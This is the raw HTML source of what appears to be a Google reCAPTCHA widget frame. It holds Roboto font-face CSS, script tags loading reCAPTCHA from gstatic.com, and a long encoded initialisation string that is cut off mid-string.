  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CObNPCUCyoIF-JJCaIpMKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CObNPCUCyoIF-JJCaIpMKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CObNPCUCyoIF-JJCaIpMKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1fNcOzwqEGG8K4wqrDjcK4w7bCpghrwoDCpj48G8KJGsKvWcKqw7R4wqwvw6RvVFfCrcOGE33Cs8KCMF17w4bDkjwiUjTCiMO0w7QdwroOERR/S8OawqjDmF/DkMOcZsK3WMKGC8O0Ym7CrMOQw4/DqSIZw6zDv8KJwpbDnSxTwpLCm8K/[base64]/[base64]/[base64]/Ci2PDjcOfFVFSwr/CtUMNEsKjacOFwpLCtMOvw7DDtnfCssKVdX4yw73DrknCqlzDpGjDu8KZwpk1woTCqsOpwr1ZQSZTCsOBZFcHwrTCuxF5WjFhSMObY8Ouwp/DhhYtwpHDkSh6w6rDl8O3wptVwpfCnHTCi07CjMK3QcKCAcOPw7oCwrxrwqXCscO5e1BedyPChcKKw55Cw53CoCgtw7FCMMKGwrDDisKiAMK1wqTDp8K/w4Mhw4ZqNHRhwpEVHh/Cl1zDusOXCF3ChkjDsxN/[base64]/[base64]/ClsOrW24Nwrxmw6sSPRh9wr/Ds8OGR0JpbMKJHHJDYnA6fsOncMKGEMOVN8O/wrRYw4JDwo9Owq4lw5UReTxuRiQnwr0zcDbDrcKNw6dAw5TCv3zDn2XDhMOiw6vCv2vCosO4XsOBw6klw6XDhWUyXFI0GsK5LiUuEMOcH8K0SgTDgT3DkcKva08TwphNw5JfwrvDjcOxVXomWsKNw7DDhSvDgD7CscKvwr/Cmmx7CSsgwpUjwozCmATDo1DDsQVKwqzChnvDu0rDmCzDgMO+wokHw4FYAUrDrMKvwpAzw6sgVMKHw6zDpMOwwpTCpDV+w4bCs8O9KMOiwo/CjMOcw75QwovDhsK1w6YDwpvChMO5w6Zpw5vCt3VPwpPClcKOw5pKw50Uwqg/EcOqdz7DinXDs8KFwq01wqvDgcOdeE3CnsK8wp/Cr2FNHcK/w75ywp7CucKgWsKRFxPCigTCmizDqWcdI8KCUxrCuMKEwqtWwrAzQsK/[base64]/DrDPCrcOvwrnDvDojHB9EwqzDsCvDg8KbJRnCgh5Pw6bDgw7Cij82w6FzwqbDsMOVwrRJwobCgSHDssOfwqMUKiUawp8VBcOPw5nClmPDrWvCmTLCocOIw4FXwrHDmcK3wrfCuxd9RMOkwqfDtMKHwrk2CxfDj8OBwrEzX8KKw5rCqsOIw4/DlsKFw4bDqBPDg8Kmwqxpw4Zww7QiIcOvXcKwwp1IAcKjw6jCvMK0w7JLfAc5WDHDrw/CmHTDi2/Csg4JR8KGcMKNJsKaXXcJw7ARJmDChQDCtcOoGMKGw53ChWBOwplPB8OcHMKBwpNUSMOcO8K0ASpxw5JAXD1ISsOPwoHDgRLCiCJWw7rDrcKXRMOEw7zDpHHCvMK/XsOzSmFCDsOVDDZOwosNwpQdw4tKw5Izw7ZwRMOXw7sdw5jCh8O6woQKwpXDumIYe8KdccOvKMOPw6bDtW5xbcKUBMObBG/CkkDDsWzDp0VoMVHCs24mw5XDj3/CnHIfR8Knw4PDscOlwqPCoxxtGcOWDT0/w4Vsw4zDvTDCmsKvwoo1w77DhcOFIcO5C8KIEcK9VMOMwqASc8OfRDQNcsK/wrTCqMOTwovDvMKYw43DncKDH1dNf0TCocOOSndFeDQCdw9Zw77CosKDMyDClcOnbnLDhQgXw44gw4jDtsKgw5tFWsOnwrUPTwPCs8O8w6FkCSfDrFF1wqjCs8Oww6bCuC7DpF7DgMKFwrdEw6s+QUAKwrfCjgXCj8Oqwq1mw5fDpMOvAsOTw6huwqJ/w6fDk3XChMKWa3rDscKNw67Dl8O2AsO1wrhDw6lda0JgADdUQGXClEkgwpYOwrXCk8K/wprDjsK4CMOmwr1RT8KwVMKQw7rCslI6OBzCr1rDn1HDk8K8w7XCnsOkwplmw60DZhLCrA/Co13ChRDDv8Okw754DsOnwpVQOsK/LsOVWcKCw4PCm8Ojw6RNwrdhw6DDqQ8Qw6EnwqbDrSMge8Ojf8O+w73Dk8OmVx0lw7TDhRJDPTlHOQfDncKeesKHOwIeWcOvXMKnwojDrcOhw4nDkMKTQGXCo8OkWMOhwrbDoMOtJmLDk2lxw5DDgMKJGnfDhMOJw5nDgVXCuMK9K8OUCsKrZ8KCw77DnMO/f8Osw5ddw7pkeMKzwqBcw6omeXE1woh3w5PCicOOwrd9w5/Cj8OpwpYCw63Du1/[base64]/CUTDmlrDu8K1w5MxwqQdw6RJDsKAwpZ/LcO6woAOcWUBw5DCi8K6PcOvTBEBwqNUQMKLwohwBhZCwojCm8O0w4BqEjrCnMOhQMKBwpDCm8KJw7zDoz/CscKhGyXDtnPDnG/Dh2B/JsKpw4bCqDHCp38KQQvDgB03w5DDqcOAEUckw4lWw4wUwoLDkMKKw5Ipw6dxwo/Cl8KIfsOpBMKdYsKXwqbChMO0woskY8KtbmBMwprCsMKiUnNGK0JjaXJpw5vCoHMmQzYYbT/DhizDtVDCvWccw7HDugsBwpXCh3rCusKdw6I2XFdhD8KmIk/DpsKzwpQ4QCfCjE0Ew4DDocKIXcOwGyrDuAEKw5kuwog8cMO8JcONwrrCo8OLwpshGCBfLADDggLDqQDDqsOqw74KQMK9w5rDtncxYmTDvljDpcKDw77DpwEbw4DCsMOhFsObAEYKw6rCqycnwoF1aMOuw5zCt2/CjcOPwp1NOMOzw5fDnCbDgSnDoMKwdS17wr8VLjh8RMODw64yJ33ChsOMwrVlw5XDicKjaRlHwpA8wo7CosK1LT9SL8OUY21/w7sJwprCsnsdMsKyw4I9JVZ/CC16MgE8w5Ejb8O5DsOrXwnCpcOMUnLDgHTCm8KmXcOIJ2MDSsOYw5B/PcODUQ3CnsOTBsKfwoBIwqE9WX/[base64]/w5Zpw5R9w6nDgw9SLlRMFMKtbMKgPcK0W0k1WMKjwoLCt8Olw74YNMK+b8Kpw5LCr8OzCMOuwojDilFkXMKQCE1rbMKLwpopOVTDmcO3wpN0U0Z3woN2SMOOwo5JRcO1wqDDsmMPaFgKw6wQwpMRJ3YxRMOWYcKcPgjCn8OwwpPCoWRXBMKJeEISwp3DjMK/GsKZVMK8wppuwpTCvDAkwokEL3fDiDtZw6AQHGDCg8KlajFlaVnDqcK8dQTCmR3DjRxiUiB7wo3DlmHDi0NDwo3Dp0JrwrFbw6ATAMOIwoF8L3XCusOfw4FRXBtsIcKqw4/DtFVWFxXDhzjCkMOswplMw6/DozXDq8OJdMO1wrDClsO3w4MHw54Bw5zCn8OMwrNFw6NIw7bCqsOZNcOpScKpUH9MJ8Kjw73CscOWcMKWw7fCiUDDjcKxVETDuMOcBxdSwpBRWMOXaMO/LcKNOMK/w6DDlTBCwrdFw4MMw68Xw5TCn8KrwrfDt2zDrlfDuHdOW8OORsOYwqlDwoHDj1XDncO2csOsw4caXDERw6IOwpkGQsKuw7E1GScew7XCgxQwdMOfcWvCmAVTwp4na23Do8OSV8OEw53Cu29Vw73CusKPaybDkE4Uw504HcK4dcOkQAdBCMKow4LDk8OoMBxJSjwTwo/CsgfCtWLDhcK1YA88EcK/EMO2wohNN8OAw7XCngjDpwHCrh7Dl0FmwrdBQHkrw4bChMK9cBzDi8Oiw4rCs283wrkKw5DDiC3CjcKJFcKzwofDscKtwoPCmVfDpcOJwoYyKljDjcOcw4DDuBEMw7BJOkDDggl2N8O9w4TCl3Vkw4hMNF/[base64]/DocKLJ8KFwrHCnx7DicKFwoLCgh/CpyFYw40nw50wY0zCpcOxwr7Cp8K2asKBQz/Ct8KLfyYPwocIZnHCjBrCuX9OMMKgSwfDt0DDpsOXw47CmMK+Km4xw6zCrMKRwrgmwr0qwqzDpwjCoMKHw4R7w5M5w65wwpNrPsKwDmvDucOlwp/DgcOII8Kaw73DoW5SbcOna1PCv35ne8KYJ8Omw7N/XnxTwr82wofCocOrTmXDtMKXNsOhXsOnw6PChmhfV8KuwpJCVGrCphvCjSnCt8KxwotTQEbCg8KhwpTDng9TcMO+w7zDicOfZEzDkcOTwp4kGkh3w4dLw7fDi8O3bsODw5rDhMKBw6U0w4p5wpAIw43Dp8KpesOldGnCjsKsXkEgMm/[base64]/[base64]/Domomw7/Ck8OgwrAYw6DCnwB2wrrCu8KYw7BBw4hNB8KsQMOTwrTCkB0nXwUkwpbDmMKaw4TCl1fDnwrDiS7CvSbCth7CmAojwoIGBTfCr8K9wp/CkcKKwrw/FwnCi8OHw5rDv1QMIsKuw4LDohxwwqJeP34Uw5wMKGDDqm0Tw4dRJAlLwpLCk0UywrZdIsKAcRDCpznCj8OjwqHDtsKYecKdwrU9wqPCk8OMwq10BcOOwr/CvsK7MMKcXSXDtMOmAB/DmWZ9F8K2wpjCvcOkc8KOZ8K+wpbCmAXDiwvDtTzCgS7CncO9aWhTw5Nkw5/Cv8K0D3/CuVrDiDYGw5/CmMKobsKhwqUSw5FXwqzCvcKPUcKxNx/ClMKKw7vChBnDo0TCrMOyw4xuG8OgQXg3ccKfMsKuAMKJM2BkPsKMwoY0PlPCpsKhScOAw78EwpkSRG9hwpEYwozDhcOiLMKDw4UgwqzDpcKrwo/[base64]/Cr8OKEMOkHibDghDDmyPCqcOjLSHDtz8wwpJbK19ID8OLw7h4LcKew7HDuk/[base64]/Dv0bDksKOfcKHw5gNB8KLw4nDqx1DwrPCisKrNcKmwpTCmVbDuQViw70vwpgxw6B9wp0Vw654ecK1VMKzw7zDocOmOcKdOCbDpgIKQcOhwo3CrsO6w7JOD8ObOcOgw7TDv8OOXzkGwrTCixPCg8OsBMKxwqPCnzjCiXVNX8OrNQhxZsOUwqNkw7QCwq/CsMOoLSNUw6nCiHXDucKzaQlKw7rCtA/CisOcwrrDlkfChwQ1E07DmHcDPcKzw6XCownDqcOCPDjCtxFvB05CfMO5X0fCssOhw41wwqAkwrtiW8K9w6bDosOQwqDCqUrCvEIXGsKWAsOBEnnCg8O1ZCULdcK3f0hKOx7DtsOMwr3DhWjDjMKXw4onw5hIwpwkw5UjdA/DmcOHf8OGAMOhOMKFaMKcwpAWw6d3aDYjSks3w4LCkBvDjHkCwrTCrMOsZBIEOQ7DvsKUHBdhOcKzIhXCocKFPyY1wrllwp3DhcObQGnCjTzCi8Kywo/[base64]/Mzx9JwPDocObw5QVYTjDv04zJREJGMOWKTHCrsK1w6g8ejpZQxzDucOnJMKFGsKRwrzDjcO9DGjDsGzDkDkgw7bCjsO+RmTDuwYkZULDtzQhwq0OE8O9ChXDmjPDnMKgf0o2TlrCtSAow60EdnMTwoxHwpEFcW/DgcObw67CtUwTNsKrKcKqFcKydxkDHMKbPsKUwpt8w4DCqQ5uHTnDtxAfAMK1J39fISsmHDUKBRTCiVLDh2nCkC5bwr0sw4x4RcKmIHorMMK1w4fDksOzw6jCs2JVw685XsK9W8OzSU/CqkhGwqNcEkTDjirCpcOxw5TCulxYZRzDp2tLbsOvw61SLTo7T0VxFXtRNirCtC/CpMOxLTfDlyTDuTbClQXDgD3DizbCsRfCgcKzOsK9OlvDv8OXQ09RFRpYfDbCm2c5cANTNcK0w5bDocKSV8OOZ8OWN8KJYy0wfHJgw4XCmMOxJntkw5DDtmLCo8Ouw63DpUHCvls2w6NAwpMld8OywoDDgVF0wpHDpGnDgcKIc8Opwqk6MMKsCTFvAcO9w5RiwrHDl0/CgsOOw5/CkMKowpsfwoPCsE7Ds8KcHcOxw4zCgcOwwqPConHCjHNif2XCtisOw4pPw7jCqR3DgcKnwpDDjCQdccKjw5/Dk8OuIsOowrs/[base64]/Dk0LCmDBrRRnCncKmO8ObwqjCtMODUwszwqnDksOFwoQXejQRFMKuwr9nbcOVwqVvw5bCjsKlG3QnwpnCpGMuw67DnBttwp0Swpd/[base64]/[base64]/CoTlRwqg3w7LCjw7DjD0yRsKUUcKUThZqwqsmesKENMONZh4xLlrDviXDqlnCgh3Dm8OIdsOwwrHDoAt2woEcH8K7KSXDuMOXw5VSa0lNw68Gw4pgNsOuwq00JnPCkxhkwoFjwoA6SyUVw7bDl8Oqf1XCuyvCisKneMO7N8KMJzRTccK/w4TCjsKpwpZjG8Kew7R8BzkGXwjDlcKIwq5IwpcvFMKew68VAxx5eRzDowwsw5PChsKlwoDCjndmwqMOMRbDisKHLQYpwrPCsMK2CgRXPT/[base64]/Dk8K/FUV5GBXDk8KVw4QLEsKgw6nCqsOtw5jDtTENd2PCssKew6HDr0YGw5bCvcO2wpouw7nDk8K+wrjCjsKTSzIQwo3CmULCp08ywrrDmMOIwqMZF8Kzw5h5GMKGwqMiMcObwr/CqcK3ccO0B8Kmw47Cp0rDvcKzw5I1Q8KVBcOsTMO8w4zDvsOgH8K8MAPDiiR7w55mw7zDqMOjGsOnGcK/OsO/[base64]/DgMKuKsKPOG/DvMO7Y8OpX8K8TAbDjyfChsKgYQ4Nc8OJVMKewrnDqn7Ds3I+wrvDicOYTcKlw5LCnFHDnMONw6TDjMKzLsOqwo7CoRpUw5oxBsKFw7LDrSVHWHXDvSVDw4fCjMKndsOrw5fCgMOMLMKbw6tBc8OvdMKxPMK1FlwOwrxPwopKw5p/wqLDnmBswrdUbX/DlEoRw53DkcOKT19CaUQqQDzDrcKjwqjDhj5mw4wxOxM3Ol5+w7cBU1kAE2gnLwDCoR5NwqrDqQPCgcKbw6PCrFpHO0UkwqjDqGDCgsOXwrJYw5Rvw5DDvcKuwrUCeAPCm8K5wqNhwrhnwr7Dt8K6w6LDgWNnSCVsw5B1EjQdXCjCocKewpVtGy1xIHoHwr/CunbDhVrDhi7CiinDgcKnYA9Ww7vDvCQHw7TDisKYURfDncOEK8Kpw5czHMK6w5NLNRjDhlvDu0fDp2dxwoh5w54FUcKww6YQwohELQcEw7DCmTDDpHkIw75pVhzCt8K1dgcpwrEQVcOsCMOCw57Ds8OXW014w4sTwql7VcOhw5JuIMKvw6QKSMKEwpxYI8OmwoU/I8KCE8OXGMKBMMOSM8OGCS/CnMKYw6dPwpnDmCzCl2/[base64]/[base64]/[base64]/w5wrwpRuYUoVfMOBw4TDlDFAw6pMeS0SSlvDgMKvw4t+fcOENMOPDcOPB8KAwoTCoQ8Aw5fCtMKuMsKiw49MM8O1Vj4NMxB7woZHw6FqEMO7dFPDqVxWIcOpwo/[base64]/CvyIyTiLDlsOTw6t7wo9nwqozwoQvaRLDjljCisOYB8OdO8OvbD4nwrvCqlwhw7jChy/CiMO4ScOgQwfChcOewr7DiMK6w5UBw5TCqcO0wrHDslwxwrdQFS7DisKbw6jCjMKCUysAPT0ywoY7JMKvwrRGLcO9w7DDsMOgwp7DvMKuw5dnwqjDocOiw4piwqpQwqLCpiI1XcKKTU5gwqbDj8OEwpZ/[base64]/CscKhNcOienzCgMOPO1B8OFNAQMOKOyEow7h5QcO0w6/[base64]/Dv8Obwp3Cm8KhdsOILcKFdcOuw5hjwrVAw60lw7PCtsORw6c1fMKOaTXCpSjCvAHDs8KRwrfCp2/DusKFKC5sVCPCu3XDpsO2AsKeYznCusKkCWp2ecOybnDCksKbCMObw4NhaUwNw5vDnMO3w6DDpwsow5nDhcKVLsOhE8OkUBvCpm11bx3DgXbCnV/DmikSwrtGJ8OBw7l4DcOAQcKdKMOewrhgCDLDu8Kaw6ESGMOXwoFkwrHCmxZVw7/[base64]/DpThfw5fDuldfwoTCrsKLNzF5K8Krw7M3a1jDrFnDvsKIwr4+wo7DolXDrcKdw7g1eEMrwr4FwqLCq8K9WsK6wqjDjsK9wrUUw4DCg8OGwpVEMsOzwqoowpDCkFxWSTcXw5HDiHMkw7HCg8KhKcOJwpB0EcOVcMK/wo0MwrzDvsOUwq3DhT7DmATDqRrDhw/CgcOlDUnDqcOhw5Rff03DqCvChULDkWfCkDM/w77DpcOjGgZFw5I4w6/CksOUwokiUMKQCsKJwpk6w55QBcK8w73CpsKpw5Z5esKoWhDCnWzDhsKIfw/[base64]/CuSLCjMOlw4zCgcObw57Dmz3CocKtwrgDY8OgacKJbiUKwqgEwocATCVuEMO7c2TDijPCk8Omai3CjynDt1IEC8OSwpnCtMOew6hrw4Qfw5heWsOpFMKyWMK9wpMEfMKAw5w/[base64]/Dr3keM8Kyw6LDgMOaUDTDpMOeAsOdw7rDuMOvKMKefsONwpnDi3tZwpEuwpXDsDwaSMKYWBhlw7LCr3PCtMOJZMKIYsOhw4nCuMOwScKnwoDDosOCwqd2UkwmwoLCksKQw4pEZ8OZbcKbwrZYdMK+w6VUw6XCoMOsVsO7w4/DhMK+J3/DgiPDm8KAw6XCssKySVpHK8OKdsO5wq86wqYVJ2ECKBpywp7CiXTDv8KJLwvDhX/CnEkUaFnDpmo1NsKcfsO1IHzCu3fDj8KhwrlVwpgXGDTCoMK0w5ABUiPChjXDtXVJFsOaw7PDoD5Ew5HChsOIJn43w5bCscO5FAnCrHQow4Jed8KsQ8KTw5TDu17DscKxw7jDv8K/wqAtKsOOwp7CrjY2w57DlMOGcjbCli8+HmbCvGbDtsOkw5dxISTDql/DssOlwrQtwprCllLDpzgNwrnCjwzCucOCNXInRWvCvB/Ds8O+wqLCocKZfGvCtnvDucK7F8Oewp/DgQdEw5ZJCMKpbwwuL8Ogw419wrzDj2dsScKFBg8Hw67DmMKZwq/DrcKCwpjCpcKUw5MpP8K/wowvwqPCj8KWXGcgw5zCgMK/wpjCvsOtQcKpwrYwBk9Ow745wpxLCGp2w4IkIcKDw7gVUQXCuDJgb2jCpMKIw4jDgMOkw6dhLAXClhHCtBvDtMOfMH/[base64]/Cm8OmHcOAbCoICmzDi8O0D2Z2PXMpMsOgfGfDhsK/D8K1bMKAwo3CvMKdKCXCoEIxw6jDsMO4w6vCi8OeSlDDh2jDvcODwoAxNQPChsOawqrCgcKXLsKnw7cEHlzCj3MWDz/Cg8OsNxzDhnbDngZGwpl1WDTCul4Dw6LDmDEwwoLCmMOzw7jCsDTDmcOSw4IAwonCicOLw5QFw5xVwpPDmxXDhcKZMEhED8K8TygDOcKJwq/[base64]/[base64]/CusO7w7MLw5JvLsODwpvDvR/DhElXw6VYw61VwrzCtW8DCVZFwrZfwqrCjcKgd1YKXcOUw6cCNEBYwql/[base64]/CpgjCjGvDmMOOwohzwpoNFMKaJ8OmUsKDwqp/Sg7CjcKPw49MG8OOcw3DqcOrwobDosO7XAPCuT4IccKlw6LDhULCoXTCjArCksKaE8OCw496OsOwVRUWEsOXw7bDusKkwpw1cHvDvMO/wq3ComHDl0DDs1g6IMOTRcOEwobCv8O7wpvDugPDnMKHX8KsAxjDi8KewrsKWXrDkUPDmMOMQCNOw6xrw7dJw61Gw4DCgcOUT8K0w4/DrMOSDyEawqEqw6c6bMOJWG5kwop1wozCusOVXVxZMsOFwrjCqcOBwovCsDsPPcOpL8KpXhowfl/Co1www7/DhcO0wqTCpMK+w5bDmcKowpkNwpXCqDYqwqEuMTpKA8KPw4nDnSDCqwbCszRQw63CjcOKPkfCvBRidlfDqFTCuE8GwoxDw4XCh8Kpw57DqE/[base64]/DusORw4LCncKew5bCkMKOw4XCtMOmw63DrEhoXFNndMKGwr4pfHvCnwLCvSfCu8KCTMKuw517IMKpV8KmDsONZlY1CcOGPwxuMUfDhgfCvhc2cMODw7HCq8O7w4YVTHnDpEFnwozDsEzDhHtXwobCg8KnMzrDhhHDsMONMmHDtlvCq8KrHsOrS8O0w73DjsKDwokZwq/Cr8KXXHzCriPCk13Djkt/w7TCh30TTSsrJsOPYsOrw4HDl8KsJ8OtwqswK8OywpnDvsKGw5rDksKiw4bCsT7Cgg3Cm0liYAjDni/CuibCicOTFMKDQGYgLX7CusOXaUrDtcOsw5XDjcOmRxIzwrjCjyjDi8K4w7xJw6woBcKdMMOgM8KCPi3CgHLCvcOxIX1hw7N/wpNNwoTDqnkSTG4JO8Obw65vZALDh8KwR8KnXcKzw49PwqnDnDXCmVvCpT/[base64]/DtU7DhgYDKh4ccMKdwptHbMOiw5TDiw0LC8OVwrnCj8Kmd8O1G8OVw5tMccOCXjRwF8Kxw6LDnMKow7JtwoQeHGvCvxvDicK2w4TDlcKkIz9zVXQhMBbDsGPCjGzDik5